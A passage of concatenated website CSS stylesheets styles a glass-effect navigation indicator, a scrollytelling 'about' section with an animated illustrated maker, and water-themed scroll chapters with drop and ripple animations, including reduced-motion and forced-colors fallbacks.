  .site-nav .nav-section-glass::after{content:'';position:absolute;z-index:2;inset:5px 5px 5px auto;width:13px;border-right:1px solid rgba(255,255,255,.7);border-radius:0 999px 999px 0;opacity:.55;pointer-events:none;transform:translateX(calc(var(--glass-refraction-x,0px) * -.2))}
  .nav-glass-optics{display:none;position:absolute;inset:0;border-radius:inherit;clip-path:inset(0 round var(--glass-cap-left,999px) var(--glass-cap-right,999px) var(--glass-cap-right,999px) var(--glass-cap-left,999px) / 50%);pointer-events:none}
  .site-nav.has-refractive-optics .nav-section-glass{z-index:2}
  .has-refractive-optics .nav-glass-optics{display:block}
  .nav-optic-scene{position:absolute;left:0;top:0;height:100%;pointer-events:none}
  .nav-optic-word{position:absolute;display:flex;align-items:center;justify-content:center;color:#102738;white-space:nowrap;pointer-events:none}
  .nav-glass-label{display:inline-block;line-height:1.2}
  .has-refractive-optics .nav-optic-source{
    -webkit-mask-image:linear-gradient(to right,#000 var(--glass-cut-left,0px),transparent var(--glass-cut-left,0px),transparent var(--glass-cut-right,0px),#000 var(--glass-cut-right,0px));
    mask-image:linear-gradient(to right,#000 var(--glass-cut-left,0px),transparent var(--glass-cut-left,0px),transparent var(--glass-cut-right,0px),#000 var(--glass-cut-right,0px));
  }
  .nav-glass-rim{display:none;position:absolute;z-index:3;inset:-1px;border-radius:inherit;pointer-events:none}
  .nav-glass-arrival{display:none;position:absolute;z-index:4;inset:-1px;border-radius:inherit;opacity:0;pointer-events:none}
  @supports (mask-composite:exclude) or (-webkit-mask-composite:xor){
    .nav-glass-arrival{
      display:block;padding:1.5px;
      background:linear-gradient(115deg,transparent 40%,rgba(255,255,255,.96) 48%,rgba(255,255,255,.96) 52%,transparent 60%);
      background-size:300% 100%;background-position:100% 50%;
      -webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);
      -webkit-mask-composite:xor;mask-composite:exclude;
    }
    .nav-glass-rim{
      display:block;padding:1.5px;
      background:conic-gradient(from var(--glass-rim-angle,140deg),rgba(255,255,255,.9),rgba(110,222,237,.48) 13%,rgba(152,149,238,.4) 19%,transparent 26%,transparent 43%,rgba(255,255,255,.86) 51%,rgba(235,192,137,.45) 58%,rgba(109,213,224,.4) 65%,transparent 74%,rgba(255,255,255,.9));
      -webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);
      -webkit-mask-composite:xor;mask-composite:exclude;
      opacity:calc(.4 + .55 * var(--glass-pressure,0));
    }
  }
  .site-nav .nav-glass-grab{
    position:absolute;z-index:3;left:0;top:0;display:block;width:0;height:42px;
    border-radius:var(--glass-cap-left,999px) var(--glass-cap-right,999px) var(--glass-cap-right,999px) var(--glass-cap-left,999px) / 50%;opacity:0;pointer-events:none;touch-action:none;
    cursor:grab;user-select:none;-webkit-user-select:none;
  }
  /* Engraved grip above the label, reading track below it. Neither covers the text. */
  .nav-glass-grab::before{content:'';position:absolute;left:50%;top:5px;width:6px;height:5px;transform:translateX(-50%);background:linear-gradient(#234858 0 0) left center/1px 5px no-repeat,linear-gradient(#234858 0 0) right center/1px 5px no-repeat;opacity:.55;transition:opacity 180ms ease,translate 260ms var(--ease-out);pointer-events:none}
  .site-nav:is(.is-grab-hover,.is-grabbing,.is-dragging) .nav-glass-grab::before{opacity:.95;translate:0 -1px}
  .nav-section-progress{position:absolute;z-index:3;left:18px;right:18px;bottom:5px;height:2px;border-radius:2px;background:rgba(21,44,62,.15);overflow:hidden;pointer-events:none;transition:opacity 180ms ease}
  .nav-section-progress::before{content:'';position:absolute;inset:0;border-radius:inherit;background:#234858;transform:scaleX(var(--section-progress,0));transform-origin:left center}
  .site-nav.is-dragging .nav-section-progress{opacity:0}
  .site-nav.has-glass-indicator .nav-section-glass.is-visible{opacity:1}
  .site-nav.has-glass-indicator .nav-glass-grab.is-visible{opacity:1;pointer-events:auto}
  .site-nav.has-glass-indicator>a[aria-current]:not(:last-child){background:transparent;border-color:transparent;box-shadow:none;text-decoration:none;color:#102738}
  .site-nav:is(.is-grab-hover,.is-grabbing) .nav-section-glass{box-shadow:inset 0 1px 0 rgba(255,255,255,.95),inset 0 -1px 0 rgba(71,129,151,.16),0 7px 16px rgba(0,0,0,.11)}
  .site-nav:is(.is-grabbing,.is-dragging) .nav-glass-grab{cursor:grabbing}
  .site-nav.is-dragging>a.is-glass-preview{color:#0e3145}
  .site-nav.is-dragging .nav-section-glass{box-shadow:inset 0 1px 0 rgba(255,255,255,.95),inset 0 -1px 0 rgba(71,129,151,.16),0 8px 18px rgba(0,0,0,.13)}
}
@media(min-width:900px) and (prefers-reduced-transparency:reduce),
       (min-width:900px) and (forced-colors:active){
  .site-nav .nav-section-glass{background:#e8f4f7;-webkit-backdrop-filter:none;backdrop-filter:none}
  .site-nav .nav-glass-rim,.site-nav .nav-glass-optics,.site-nav .nav-glass-arrival{display:none}
  .site-nav .nav-optic-source{-webkit-mask-image:none;mask-image:none}
}
@media(min-width:900px) and (forced-colors:active){
  .site-nav .nav-section-glass{border:2px solid Highlight;background:Canvas;box-shadow:none}
  .site-nav .nav-section-glass::before,.site-nav .nav-section-glass::after{display:none}
  .nav-glass-grab::before{background:linear-gradient(CanvasText 0 0) left center/1px 5px no-repeat,linear-gradient(CanvasText 0 0) right center/1px 5px no-repeat;opacity:1}
  .nav-section-progress{background:CanvasText}.nav-section-progress::before{background:Highlight}
  .site-nav.has-glass-indicator>a[aria-current]:not(:last-child){color:CanvasText}
}
@media(prefers-reduced-motion:reduce){
  .site-nav .nav-section-glass,.nav-glass-grab::before,.nav-section-progress{transition:none;will-change:auto}
  .site-nav .nav-glass-optics,.site-nav .nav-glass-rim,.site-nav .nav-glass-arrival{display:none}
  .site-nav .nav-optic-source{-webkit-mask-image:none;mask-image:none}
}
---- about-layout.css ----
/* Scrollytelling: the narrative passes through a persistent studio scene. */
.about{background:rgba(236,247,249,.62);border-block:1px solid rgba(246,252,253,.7)}
.about .about-intro,.about .about-composition{
  padding-inline:var(--gutter);background:transparent;border:0;border-radius:0;
  box-shadow:none;backdrop-filter:none;-webkit-backdrop-filter:none;
}
.about .about-intro{display:flex;justify-content:space-between;align-items:center;gap:24px;margin-bottom:32px;padding-block:0}
.about .about-label{margin:0;padding:0}
.about .about-label h2{margin:0;font-size:18px;line-height:1.4;font-weight:500;letter-spacing:-.01em}
.about-story-edition{color:#405563;font:400 12px/1.5 var(--mono)}
.about .about-composition{
  display:grid;grid-template-columns:minmax(0,1.04fr) minmax(0,1fr);
  grid-template-areas:"narrative atelier";column-gap:clamp(32px,5vw,72px);align-items:start;isolation:isolate;
}
.about-narrative{grid-area:narrative;min-width:0;container-type:inline-size}
.about-chapters{list-style:none;margin:0;padding:0}
.about-step{min-width:0;margin:0;padding:0 0 64px}
.about-step:last-child{padding-bottom:0}
.about-step-marker{display:flex;align-items:center;gap:12px;margin-bottom:24px;color:#405563;font:400 12px/1.5 var(--mono)}
.about-step-marker>span{font-variant-numeric:tabular-nums}
.about-step-marker::after{content:'';width:40px;height:1px;background:rgba(21,44,62,.24);transform-origin:left}
.about-step.is-current .about-step-marker{color:var(--orange)}
.about .about-story{min-width:0}
.about .about-story h3{max-width:15ch;margin:0 0 28px;font-size:clamp(34px,4.2vw,58px);line-height:1.08;letter-spacing:-.03em;text-wrap:balance}
@supports(font-size:1cqw){.about .about-story h3{font-size:clamp(32px,11cqw,58px)}}
.about .about-story h3 em{font-family:Georgia,'Times New Roman',serif;font-style:italic;font-weight:400;letter-spacing:-.025em}
.about .about-story p{max-width:36ch;margin:0;font-size:clamp(17px,1.45vw,19px);line-height:1.65}
.about .about-story .about-chapter-note{max-width:38ch;margin-top:24px;color:#405563;font-size:14px;line-height:1.6}
.motion-ready .about .statement p{--about-unread:#405b69}
.about-location{display:flex;flex-wrap:wrap;align-items:center;gap:4px 12px;margin:32px 0 0;color:#304b5a;font:400 12px/1.5 var(--mono)}
.about-location-label{display:flex;align-items:center;gap:8px;color:#405563}
.about-location-label::before{content:'';width:4px;height:4px;border-radius:50%;background:var(--orange)}
.about-atelier{grid-area:atelier;width:100%;max-width:520px;justify-self:end;margin:0;padding-block:16px;isolation:isolate}
.about-film-heading{display:flex;justify-content:space-between;gap:16px;margin:0 0 16px;color:#405563;font:400 12px/1.5 var(--mono)}
.about-atelier-stage{
  --scene-progress:1;--body-angle:-1deg;--head-angle:-2deg;
  --sheet-left:53%;--sheet-top:62.6%;--sheet-angle:0deg;--sheet-opacity:1;--sheet-flat:.16;
  --face-focus:0;--face-curious:0;--face-pleased:1;--happy-eyes:1;--eye-close:0;--gaze-x:-.4px;--brow-y:-.2px;--brow-angle:0deg;--pencil-held:0;
  --question-opacity:0;--question-y:3px;--question-scale:.9;--thumbs-up:1;
  --board-angle:0deg;--board-y:0px;--sketch-progress:1;--sketch-opacity:1;--brainstorm-links:0;--brainstorm-prompt:0;--room-light:.22;
  --outside-drift:6px;--task-light:.3;--steam-opacity:.22;--steam-y:-1px;
  position:relative;isolation:isolate;aspect-ratio:1.5;
}
.about-visual-camera{position:absolute;inset:0;transform-origin:66% 58%}
.about-room-light{opacity:var(--room-light);pointer-events:none}
.about-outdoor-cloud{transform:translateX(var(--outside-drift));transform-box:view-box}
.about-task-light{opacity:var(--task-light)}
.about-cup-steam{opacity:var(--steam-opacity);transform:translateY(var(--steam-y));transform-box:view-box}
.about-studio-set{position:absolute;inset:0;width:100%;height:100%;pointer-events:none}
.about-maker{position:absolute;left:27%;bottom:12%;width:22%;height:auto;z-index:3;overflow:visible;pointer-events:none}
.about-maker-head{transform-origin:24px 28px;transform:rotate(var(--head-angle));transform-box:view-box}
.about-maker-brows{transform-origin:28px 15px;transform:translateY(var(--brow-y)) rotate(var(--brow-angle));transform-box:view-box}
.about-maker-gaze{transform:translateX(var(--gaze-x))}
.about-maker-eyes,.about-maker-lids{opacity:calc(1 - var(--happy-eyes,0))}
.about-maker-happy-eyes{opacity:var(--happy-eyes,0)}
.about-maker-lids{transform-origin:28px 17px;transform:scaleY(var(--eye-close));transform-box:view-box}
.about-thought-bubble{opacity:var(--question-opacity);transform-origin:37px -8px;transform:translateY(var(--question-y)) scale(var(--question-scale));transform-box:view-box}
.about-hand-normal{opacity:calc(1 - var(--thumbs-up))}
.about-hand-approval{opacity:var(--thumbs-up)}
.about-expression--curious{opacity:var(--face-curious)}
.about-expression--focused{opacity:var(--face-focus)}
.about-expression--pleased{opacity:var(--face-pleased)}
.about-maker-pencil{opacity:var(--pencil-held)}
.about-desk-pencil{opacity:calc(1 - var(--pencil-held))}
.about-loose-sheet{position:absolute;left:var(--sheet-left);top:var(--sheet-top);width:10%;height:10%;z-index:4;padding:6px;background:#f5f0df;box-shadow:1px 2px 0 rgba(12,31,40,.08),0 5px 8px rgba(12,31,40,.08);opacity:var(--sheet-opacity);transform:rotate(var(--sheet-angle)) scaleY(var(--sheet-flat));transform-origin:bottom left;pointer-events:none}
.about-loose-sheet::after{content:'';position:absolute;right:0;bottom:0;width:6px;height:6px;background:#d9cbae;clip-path:polygon(100% 0,100% 100%,0 100%);pointer-events:none}
.about-loose-sheet i{display:block;width:80%;height:1px;margin-bottom:4px;background:#809498}
.about-loose-sheet i:nth-child(2){width:50%}
.about-study-board{position:absolute;left:54%;top:34%;width:27.5%;height:36.25%;z-index:2;background:#b59a73;box-shadow:2px 3px 0 rgba(12,31,40,.08),0 5px 8px rgba(12,31,40,.07);transform:translateY(var(--board-y)) rotate(var(--board-angle));transform-origin:bottom left;pointer-events:none}
.about-study-drawing{display:block;width:100%;height:100%}
.about-sketch{opacity:var(--sketch-opacity)}
.about-brainstorm-link{opacity:var(--brainstorm-links)}
.about-brainstorm-prompt{opacity:calc(.28 * var(--brainstorm-prompt))}
.about-scene-notation{--scene-progress:1;position:relative;display:flex;justify-content:space-between;align-items:center;gap:12px;padding:12px 0;color:#304b5a;font:400 12px/1.5 var(--mono)}
.about-scene-number{font-variant-numeric:tabular-nums}
.about-film-progress{position:absolute;left:0;bottom:0;width:100%;height:1px;background:var(--orange);transform:scaleX(var(--scene-progress));transform-origin:left;pointer-events:none}
.about-scene-notation::before{content:'';position:absolute;left:0;right:0;bottom:0;height:1px;background:rgba(21,44,62,.18)}
.about-atelier figcaption{margin-top:16px;color:#405563;font-size:14px;line-height:1.6}
.about-scene-controls{display:flex;flex-wrap:wrap;align-items:center;gap:4px 16px;margin-top:12px}
.about-scene-controls[hidden]{display:none}
.about-scene-controls button{position:relative;min-height:44px;padding:8px 0;border:0;background:transparent;color:#405563;font:500 12px/1.4 var(--sans);cursor:pointer;transition:color 180ms ease,transform 180ms var(--ease-out)}
.about-scene-controls button>span{margin-right:6px;font:400 12px/1.4 var(--mono);color:inherit}
.about-scene-controls button::after{content:'';position:absolute;inset:auto 0 4px;height:1px;background:currentColor;transform:scaleX(0);transform-origin:left;transition:transform 220ms var(--ease-out)}
.about-scene-controls button[aria-pressed="true"]{color:var(--orange)}
.about-scene-controls button[aria-pressed="true"]::after{transform:scaleX(1)}
.about-scene-controls button:hover{color:var(--ink)}
.about-scene-controls button:active{transform:translateY(1px)}
.about-scene-controls button:focus-visible{outline:2px solid var(--ink);outline-offset:4px;border-radius:2px}
.about-scroll-cue{display:flex;align-items:center;gap:8px;margin-left:auto;color:#405563;font:400 12px/1.4 var(--mono)}
.about-scroll-cue>span{width:1px;height:14px;background:currentColor}
.about-scene-status{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(50%);white-space:nowrap;border:0}
/* Only the illustration is sticky. The prose stays in the document flow and
   the three full-height steps provide actual reading distance, not blank space. */
.about.is-scrollytelling .about-atelier{position:sticky;top:var(--about-dock,104px)}
.about.is-scrollytelling .about-step{display:flex;flex-direction:column;justify-content:center;min-height:86vh;min-height:86svh;padding-block:clamp(48px,6svh,64px)}
.about.is-scrollytelling .about-step-marker::after{transform:scaleX(calc(.45 + .55 * var(--step-presence,1)))}
.about.is-scrollytelling .about-step h3{opacity:calc(.88 + .12 * var(--step-presence,1))}
.about.is-scrollytelling .about-visual-camera{
  filter:blur(var(--scene-blur,0px));opacity:calc(1 - .14 * var(--scene-transition,0));
  transform:translate(var(--camera-x,0px),var(--camera-y,0px)) scale(var(--camera-scale,1));
}
@media(max-width:1000px){.about .about-composition{column-gap:28px}.about-film-heading{flex-wrap:wrap;gap:4px 12px}.about-scene-controls{gap:4px 12px}.about-scroll-cue{display:none}}
@media(max-width:899px){
  .about .about-intro{align-items:start;flex-direction:column;gap:12px;margin-bottom:32px}
  .about .about-composition{grid-template-columns:1fr;grid-template-areas:"narrative" "atelier";row-gap:24px}
  .about .about-label h2{font-size:16px}.about-step{padding-bottom:48px}
  .about-step-marker{margin-bottom:16px}.about .about-story h3{margin-bottom:20px}
  .about .about-story p{font-size:17px}.about-location{margin-top:24px}
  .about-atelier{max-width:480px;justify-self:center}.about-film-heading{margin-bottom:12px}
  .about-loose-sheet{padding:4px}.about-loose-sheet i{margin-bottom:3px}
}
@media(prefers-reduced-motion:reduce){
  .about-atelier *, .about-atelier *::after{transition:none!important}
  .about.is-scrollytelling .about-step{min-height:0;padding:0 0 64px}
  .about.is-scrollytelling .about-step:last-child{padding-bottom:0}
  .about.is-scrollytelling .about-atelier{position:static}
  .about.is-scrollytelling .about-visual-camera{filter:none;transform:none;opacity:1}
  .about.is-scrollytelling .about-step h3{opacity:1}
  .about .about-scene-controls{display:none}
}
@media(prefers-reduced-transparency:reduce){.about{background:#edf7f9}}
@media(forced-colors:active){
  .about{background:Canvas}
  .about-location,.about-film-heading,.about-atelier figcaption,.about-scene-notation,.about-scene-controls button,.about-chapter-copy,.about-step-marker{color:CanvasText}
  .about-loose-sheet,.about-study-board{border:1px solid CanvasText;box-shadow:none}
  .about-film-progress,.about-location-label::before,.about-step-marker::after{background:CanvasText}
  .about-room-light{display:none}
}

/* A concrete question anchors the story; the notes stay in the reading flow. */
.about-working-note{max-width:36ch;margin-top:28px;padding:16px 0 16px 20px;border-left:2px solid #a83e1d}
.about-working-note>span{font:12px/1.5 var(--mono);color:#a83e1d}
.about .about-working-note>p{margin:8px 0 0;font-size:18px;line-height:1.5;color:#203646}
.about-result-link{display:inline-flex;align-items:center;gap:24px;min-height:44px;margin-top:20px;padding:8px 0;border:0;border-bottom:1px solid #80939b;background:transparent;color:#203646;font:600 15px var(--sans);cursor:pointer}
.about-result-link span{transition:transform 240ms var(--ease-out)}
.about-result-link:hover span{transform:translateX(4px)}
.about-result-link:focus-visible{outline:2px solid #a83e1d;outline-offset:5px}
@media(prefers-reduced-motion:reduce){.about-result-link span{transition:none;transform:none!important}}
---- chapter-scroll.css ----
/* Scroll chapters share one physical clock: the browser's native scroll position. */
body::before{
  background-image:linear-gradient(var(--water-depth-tint,rgba(8,32,50,0)),var(--water-depth-tint,rgba(8,32,50,0))),linear-gradient(rgba(221,243,248,.39),rgba(221,243,248,.39)),url('assets/water-caustics.jpg');
}
body::after{filter:brightness(var(--water-light,1))}
@media(max-width:700px){body::before{background-image:linear-gradient(var(--water-depth-tint,rgba(8,32,50,0)),var(--water-depth-tint,rgba(8,32,50,0))),linear-gradient(rgba(231,247,250,.49),rgba(231,247,250,.49)),url('assets/water-caustics.jpg')}}

/* A visual index gives the Work section a purpose without adding another card. */
.work-progress{display:flex;align-items:center;gap:12px;margin:-8px 0 20px;color:#27465a;font:500 12px/1.5 var(--mono);letter-spacing:.04em;text-transform:uppercase}
.work-progress>span:first-child{min-width:2ch;color:#a83e1d;font-size:15px}
.work-progress-rule{height:1px;width:clamp(32px,7vw,96px);background:currentColor;opacity:.55}

/* The center opens with the visitor's scroll; blur remains inside the photo. */
body.chapter-scroll-active .project-card .project-art{
  opacity:1;
  clip-path:inset(0 calc((1 - var(--art-open,0)) * 50%) 0 calc((1 - var(--art-open,0)) * 50%) round 3px);
  transition:none;
}
body.chapter-scroll-active .project-card .project-art .project-image{
  filter:blur(calc((1 - var(--art-open,0)) * 9px));
  transition:transform 700ms var(--ease-out);
}
/* Bottom-right: landing-page covers keep their call-to-action buttons bottom-left. On hover/focus the
   pill gives way to the "View project" label, which sits in the same corner. */
.project-handoff{position:absolute;right:clamp(10px,2vw,24px);bottom:clamp(8px,1.6vw,20px);transition:opacity 200ms ease;display:flex;align-items:center;gap:8px;max-width:calc(100% - 40px);padding:5px 12px 5px 4px;border:1px solid rgba(255,255,255,.7);border-radius:999px;background:rgba(240,249,247,.9);box-shadow:0 8px 20px rgba(0,0,0,.15);color:#163448;font:500 clamp(11px,.85vw,13px)/1.2 var(--mono);white-space:nowrap;pointer-events:none;opacity:clamp(0,calc((var(--art-open,0) - .55) * 2.4),1);transform:translateX(calc((1 - var(--art-open,0)) * 24px))}
@media(hover:hover){.project-open:hover .project-handoff{opacity:0}}
.project-open:focus-visible .project-handoff{opacity:0}
.project-handoff img{width:34px;height:47px;object-fit:contain;image-rendering:pixelated;flex:none}

/* A held breath between the making and the maker. */
.breath-chapter{position:relative;height:180svh;min-height:900px;isolation:isolate}
.breath-sticky{position:sticky;top:0;min-height:100svh;display:grid;align-items:center}
.breath-inner{display:grid;grid-template-columns:minmax(0,1fr) clamp(72px,9vw,130px);grid-template-rows:auto 1fr auto;gap:30px;align-items:center;min-height:min(100svh,1000px);padding-top:clamp(110px,12vh,160px);padding-bottom:clamp(55px,9vh,110px)}
.breath-eyebrow,.breath-end{font:500 12px/1.5 var(--mono);letter-spacing:.05em;text-transform:uppercase;color:#294c60}
.breath-eyebrow{grid-column:1/-1;border-top:1px solid rgba(21,44,62,.28);padding-top:15px;max-width:42ch}
.breath-inner h2{max-width:11ch;margin:0;font-size:clamp(60px,10.5vw,162px);font-weight:800;line-height:.94;letter-spacing:-.045em;text-wrap:balance}
.breath-inner h2 span{display:block;padding-block:.06em;margin-block:-.06em;color:#18384c}
.breath-inner h2 .breath-word{display:inline-block;padding:0;margin:0;white-space:nowrap;color:inherit}
.breath-inner h2 .breath-letter{display:inline;padding:0;margin:0;color:#18384c}
.breath-inner h2 .breath-letter.is-inked{color:#a83e1d}
.breath-drift{position:relative;justify-self:center;align-self:center;width:clamp(72px,9vw,130px);height:210px;transform:translateY(calc(var(--breath-progress,0) * -16px))}
.breath-drift img{position:absolute;width:clamp(48px,5vw,70px);height:auto;left:20%;bottom:0;image-rendering:pixelated;filter:drop-shadow(0 13px 7px rgba(15,42,55,.16))}
.breath-bubble{position:absolute;display:block;border:1.5px solid rgba(26,77,96,.7);border-radius:50%;background:rgba(226,247,248,.12);box-shadow:inset -3px -4px 0 rgba(34,110,130,.08)}
.breath-bubble--one{width:25px;height:25px;left:18%;top:12%}.breath-bubble--two{width:14px;height:14px;right:14%;top:30%}.breath-bubble--three{width:9px;height:9px;left:30%;top:43%}
.breath-end{grid-column:1/-1;display:flex;align-items:center;gap:20px;justify-content:space-between;border-bottom:1px solid rgba(21,44,62,.28);padding-bottom:16px}
.breath-tide{flex:1;max-width:280px;height:2px;background:rgba(21,44,62,.2)}
.breath-tide i{display:block;width:calc(var(--breath-progress,0) * 100%);height:100%;background:#a83e1d}

/* Existing workstation sprites step forward only when their row reaches the reader. */
body.chapter-scroll-active .services .service-row .service-specialist{opacity:var(--specialist-enter,0);transform:translate3d(calc((1 - var(--specialist-enter,0)) * -18px),calc((1 - var(--specialist-enter,0)) * 8px),0);transition:none}
body.chapter-scroll-active .services .service-row:is(:hover,:focus-visible) .service-specialist{opacity:1;transform:none}
body.chapter-scroll-active .services .service-row .service-workbench i{opacity:calc(.55 + var(--specialist-enter,0) * .45)}

/* The whole water surface deepens continuously; section edges carry no wash. */
body.chapter-scroll-active .services .services-heading h2,body.chapter-scroll-active .process .section-heading h2{color:#f1f8f7}
body.chapter-scroll-active .services .services-heading>p,body.chapter-scroll-active .process-list,body.chapter-scroll-active .process-list p{color:#e3f0f1}
/* Light copy over mid-blue water: a soft navy shadow keeps small text legible without a panel. */
body.chapter-scroll-active .services .services-heading h2,body.chapter-scroll-active .services .services-heading>p,body.chapter-scroll-active .process-heading h2,body.chapter-scroll-active .process-heading>p,body.chapter-scroll-active .process-list h3,body.chapter-scroll-active .process-list p,body.chapter-scroll-active .process-number{text-shadow:0 1px 2px rgba(8,32,50,.45),0 0 14px rgba(8,32,50,.38)}

/* The route stays in view for four readable beats. The moving bead is its physical edge. */
.process.section-space{height:360svh;min-height:0;padding:0;scroll-margin-top:0}
.process-sticky{position:sticky;top:0;min-height:100svh;display:flex;flex-direction:column;justify-content:center;padding-top:clamp(112px,14svh,166px);padding-bottom:clamp(42px,8svh,88px);isolation:isolate}
/* A local caustic layer becomes visible inside the held chapter, then recedes before either edge. */
.process-water-surface{position:absolute;top:0;bottom:0;left:calc((100% - 100vw)/2);width:100vw;z-index:0;overflow:clip;pointer-events:none}
.process-water-surface::before,.process-water-surface::after{content:'';position:absolute;inset:0;z-index:0;pointer-events:none;-webkit-mask-image:linear-gradient(180deg,transparent,#000 15%,#000 85%,transparent);mask-image:linear-gradient(180deg,transparent,#000 15%,#000 85%,transparent)}
.process-water-surface::before{background:url('assets/water-caustics.jpg') center/cover no-repeat;mix-blend-mode:screen;opacity:calc(var(--process-water-strength,0) * .38);transform:translate3d(var(--process-water-x,0px),var(--process-water-y,0px),0) scale(1.12)}
.process-water-surface::after{background:radial-gradient(ellipse 34% 28% at 22% 42%,rgba(195,239,242,.24),transparent 80%),radial-gradient(ellipse 32% 25% at 76% 66%,rgba(124,210,225,.2),transparent 83%);opacity:calc(var(--process-water-strength,0) * .75);transform:translate3d(calc(var(--process-water-x,0px) * -.5),calc(var(--process-water-y,0px) * -.5),0)}
.process-sticky>.process-heading,.process-sticky>.process-route{position:relative;z-index:1}
.process-heading{display:flex;align-items:end;justify-content:space-between;gap:32px;max-width:none!important;margin-bottom:clamp(40px,5vw,72px)!important}
.process-heading>p{max-width:27ch;font-size:clamp(16px,1.3vw,19px)}
body.chapter-scroll-active .process-heading>p{color:#e3f0f1}
.process-kicker,.faq-kicker{display:block;margin-bottom:16px;font:500 12px/1.4 var(--mono);letter-spacing:.08em;text-transform:uppercase}
.process-kicker{color:#89391e}body.chapter-scroll-active .process-kicker,.faq-kicker{color:#e4ad7c}
.process-route{position:relative;--rail-start:0px;--rail-cross:0px;--rail-length:75%}
.process-rail{position:absolute;z-index:0;left:var(--rail-start);top:var(--rail-cross);width:var(--rail-length);height:2px;background:rgba(228,240,241,.36);pointer-events:none}
.process-rail-fill{position:absolute;inset:0;transform-origin:left center;transform:scaleX(var(--process-visual-progress));background:linear-gradient(90deg,#bc7651 0%,#e4ad7c 76%,#f6d4ad 100%)}
.process-bead{position:absolute;z-index:1;left:calc(var(--process-visual-progress) * 100%);top:50%;width:10px;height:10px;border:1px solid rgba(255,255,255,.8);border-radius:50%;background:#f6d4ad;transform:translate(-50%,-50%) scale(var(--process-bead-scale,0));box-shadow:0 0 0 3px rgba(13,44,61,.32)}
.process-list{position:relative;z-index:1;border:0;gap:clamp(18px,2.4vw,36px)}
.process-list li{position:relative;padding-top:clamp(42px,3.5vw,54px);min-width:0;border:0!important;opacity:.92;transition:opacity 300ms ease}
.process-list li:nth-child(even){padding-top:clamp(57px,5vw,77px)}
.process-list li.is-current{opacity:1}
.process-list li.is-arrived:not(.is-current){opacity:1}
/* Each stop is a small water lens. The fall, compression and waves share one impact beat. */
.process-node{position:absolute;z-index:2;left:0;top:0;width:24px;height:24px;transform:translate(-50%,-50%);border:2px solid #d9eced;border-radius:50%;background:linear-gradient(145deg,#4b7588,#183d51 72%);box-shadow:inset 0 1px 2px rgba(255,255,255,.35),0 3px 7px rgba(0,0,0,.2);pointer-events:none}
.process-node::after{content:'';position:absolute;inset:2px 3px auto;height:5px;border-radius:50%;background:rgba(242,255,255,.65);transform:rotate(-25deg);pointer-events:none}
.process-node-core{position:absolute;inset:4px;border-radius:50%;background:radial-gradient(circle at 35% 28%,#fff2dc,#e4ad7c 64%);opacity:0;transform:scale(.4);transition:opacity 220ms ease,transform 460ms cubic-bezier(.18,1,.32,1)}
.process-node-halo{position:absolute;z-index:-1;inset:-19px;border-radius:50%;background:radial-gradient(circle,rgba(228,249,248,.36) 0,rgba(228,249,248,.14) 40%,transparent 72%);opacity:0;transform:scale(.6);transition:opacity 480ms ease,transform 800ms cubic-bezier(.18,.75,.2,1)}
.process-list li.is-arrived .process-node{animation:process-node-impact 880ms 440ms ease-out both}
.process-list li.is-arrived .process-node-core{opacity:1;transform:scale(1);animation:process-impact 880ms 440ms ease-out both}
.process-list li.is-arrived .process-node-halo{opacity:1;transform:scale(1)}
.process-drop{position:absolute;left:50%;top:-36px;width:10px;height:14px;border-radius:55% 55% 65% 65%;background:linear-gradient(120deg,#f1ffff,#8ac8d3);opacity:0;transform:translate(-50%,-12px) scale(.7);box-shadow:inset 1px 1px 1px rgba(255,255,255,.8)}
.process-ripple{position:absolute;z-index:-1;left:50%;top:50%;width:24px;height:24px;border:.75px solid rgba(218,251,251,.9);border-radius:50%;opacity:0;transform:translate(-50%,-50%) scale(.65);box-shadow:inset 0 1px 0 rgba(255,255,255,.35)}
.process-water-wave{position:absolute;z-index:-2;left:50%;top:50%;width:76px;height:52px;border-radius:50%;background:url('assets/water-caustics.jpg') 55% 45%/180px 120px;mask-image:radial-gradient(ellipse,#000 15%,transparent 70%);-webkit-mask-image:radial-gradient(ellipse,#000 15%,transparent 70%);mix-blend-mode:screen;opacity:0;transform:translate(-50%,-50%) scale(.25)}
.process-splash{position:absolute;z-index:3;left:50%;top:50%;width:46px;height:30px;background:radial-gradient(circle at 8% 55%,#d5eff0 0 2px,transparent 2.7px),radial-gradient(circle at 28% 16%,#e8ffff 0 1.5px,transparent 2.2px),radial-gradient(circle at 72% 16%,#e8ffff 0 1.5px,transparent 2.2px),radial-gradient(circle at 92% 55%,#d5eff0 0 2px,transparent 2.7px);opacity:0;transform:translate(-50%,-50%) scale(.4)}
.process-list li.is-arrived .process-drop{animation:process-drop 720ms cubic-bezier(.3,.15,.55,1) both}
.process-list li.is-arrived .process-ripple--one{animation:process-ripple 1600ms 440ms cubic-bezier(.12,.55,.22,1) both}
.process-list li.is-arrived .process-ripple--two{animation:process-ripple 1800ms 650ms cubic-bezier(.12,.55,.22,1) both}
.process-list li.is-arrived .process-ripple--three{animation:process-ripple 2000ms 880ms cubic-bezier(.12,.55,.22,1) both}
.process-list li.is-arrived .process-water-wave{animation:process-water-wave 2100ms 440ms ease-out both}
.process-list li.is-arrived .process-splash{animation:process-splash 640ms 440ms ease-out both}
@keyframes process-drop{0%{opacity:0;transform:translate(-50%,-12px) scale(.6)}18%{opacity:1}62%{opacity:1;transform:translate(-50%,39px) scale(.8,1.18)}74%,100%{opacity:0;transform:translate(-50%,43px) scale(1.65,.25)}}
@keyframes process-node-impact{0%{transform:translate(-50%,-50%) scale(1)}18%{transform:translate(-50%,-50%) scale(1.28,.78)}42%{transform:translate(-50%,-50%) scale(.9,1.12)}68%{transform:translate(-50%,-50%) scale(1.06,.97)}100%{transform:translate(-50%,-50%) scale(1)}}
@keyframes process-impact{0%{transform:scale(.6)}40%{transform:scale(1.26)}68%{transform:scale(.92)}100%{transform:scale(1)}}
@keyframes process-ripple{0%{opacity:.95;transform:translate(-50%,-50%) scale(.7)}18%{opacity:.8}65%{opacity:.34}100%{opacity:0;transform:translate(-50%,-50%) scale(6.5,3.5)}}
@keyframes process-water-wave{0%{opacity:0;transform:translate(-50%,-50%) scale(.25)}15%{opacity:.4}58%{opacity:.2}100%{opacity:0;transform:translate(-50%,-50%) scale(2,1.5)}}
